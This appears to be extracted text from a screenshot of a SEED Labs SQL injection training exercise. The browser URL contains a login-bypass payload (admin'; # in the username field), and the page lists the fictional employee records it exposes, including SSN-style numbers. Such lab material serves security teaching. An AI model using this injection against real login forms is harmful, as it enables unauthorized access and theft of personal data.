 Activities Firefox Web Browser Nov 13 06:22
SQLi Lab
www.seed-server.com/unsafe_home.php?username=admin'%3B%23&Password=
SEED LABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs